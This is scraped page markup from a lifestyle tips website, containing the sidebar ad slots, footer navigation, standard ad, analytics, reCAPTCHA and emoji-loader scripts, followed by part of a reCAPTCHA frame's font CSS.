		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-7" class="widget widget_block"><p><!-- TAT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-8" class="widget widget_block"><p><!-- TAT_Sidebar_Bottom -->
<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Bottom'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories:</h3>
			<ul>
					<li class="cat-item cat-item-3890"><a href="https://www.tips-and-tricks.co/category/celebs/">Celebs</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a> (351)
</li>
	<li class="cat-item cat-item-4075"><a href="https://www.tips-and-tricks.co/category/current-events/">Current events</a> (99)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/">Do It Yourself</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/">Fashion &amp; Beauty</a> (154)
</li>
	<li class="cat-item cat-item-550"><a href="https://www.tips-and-tricks.co/category/food/">Food</a> (239)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tips-and-tricks.co/category/health/">Health</a> (508)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &amp; Garden</a> (487)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a> (311)
</li>
	<li class="cat-item cat-item-3959"><a href="https://www.tips-and-tricks.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-5800"><a href="https://www.tips-and-tricks.co/category/online/">Online</a> (399)
</li>
	<li class="cat-item cat-item-5805"><a href="https://www.tips-and-tricks.co/category/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-5777"><a href="https://www.tips-and-tricks.co/category/various/relationships/">relationships</a> (2)
</li>
	<li class="cat-item cat-item-5804"><a href="https://www.tips-and-tricks.co/category/uncategorized/">Uncategorized</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tips-and-tricks.co/category/various/">Various</a> (1,019)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts:</h3>
		<ul>
											<li>
					<a href="https://www.tips-and-tricks.co/online/usedcargreen/">Used cars are lingering longer at dealerships—and green is suddenly in demand</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/mercedeselectronic/">Man buys Mercedes-Benz for €35,000 at auction—and uncovers the painful truth months later</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/lotteryrefused/">German Woman Wins Free Mercedes but Refuses the Keys Because She Doesn’t Want to Give Up Her Old Skoda</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/camperrules/">Thinking Your Driveway Is Safe for a Camper? These Parking Rules Say Otherwise</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/current-events/bohaitunnel/">China Laughs at the West: Builds a 120 km Undersea Tunnel While Others Argue About Small Bridges</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-2" class="widget widget_search"><h3 class="widget-title">Search:</h3><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Other:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tips-and-tricks.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.tips-and-tricks.co/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.tips-and-tricks.co/advertising/">Advertising</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tips-and-tricks.co/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><a href="#" onclick="__cmp('showCCPAScreenAdvanced'); return false">Do not sell my personal information</a></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tips-and-tricks.co/" title=" ">Tips and Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">All rights reserved. Tips and Tricks Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer-footer" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.tips-and-tricks.co/category/health/">Health</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &#038; Garden</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.tips-and-tricks.co/category/various/">Various</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260115032605.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
	}

:root {
	--sticky-footer: 0px;
}
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();

	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});

	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
		window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tat', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TAT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7daa2ca536924086ac76a598e53e3026","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&co=aHR0cHM6Ly93d3cudGlwcy1hbmQtdHJpY2tzLmNvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xy9d054ksxn3
body_size: 48449
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 